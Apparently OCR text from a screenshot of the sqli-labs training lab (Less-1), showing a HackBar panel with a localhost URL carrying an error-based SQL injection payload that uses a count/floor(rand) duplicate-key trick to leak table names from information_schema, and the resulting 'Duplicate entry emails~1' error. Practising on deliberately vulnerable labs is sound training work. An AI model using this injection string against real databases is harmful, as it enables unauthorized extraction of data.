 Welcome Dhakkan
Duplicate entry 'emails~1' for key 'group_key'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://localhost/sql/Less-1/?id==1' and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema="security" limit 0,1),"~",floor(rand(0)*2))x from
information_schema.tables group by x)a) --+